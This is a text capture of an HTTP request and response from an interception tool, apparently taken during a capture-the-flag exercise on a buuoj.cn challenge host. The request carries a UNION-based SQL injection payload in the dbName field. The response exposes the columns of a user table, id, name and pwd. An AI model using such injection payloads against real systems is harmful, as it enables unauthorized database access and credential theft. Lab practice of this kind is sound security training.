 Request
Pretty Raw Hex \n
1 POST /common/test/sqlDict HTTP/1.1
2 Host: c87a11b2-046d-47cd-bc4e-e9e12a420cce.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 58
12
13 dbName=myapp?a='union+select+group_concat(name)from(user)#
Response
Pretty Raw Hex Render \n
16 "list":[
17 {
18 "isAuto":"YES",
19 "isNull":"NO",
20 "isPK":"true",
21 "name":"id",
22 "remark":"",
23 "size":"10",
24 "type":"INT"
25 },
26 {
27 "isAuto":"NO",
28 "isNull":"YES",
29 "name":"name",
30 "remark":"",
31 "size":"256",
32 "type":"VARCHAR"
33 },
34 {
35 "isAuto":"NO",
36 "isNull":"YES",
37 "name":"pwd",
38 "remark":"",
39 "size":"256",
40 "type":"VARCHAR"
41 }
42 ],
43 "tableDescribe":"admin",
44 "tableName":"user"
45 }
46 ],
47 "msg":"操作成功",
48 "status":1,
49 "timestamps":1714466653016
50 }
INSPECTOR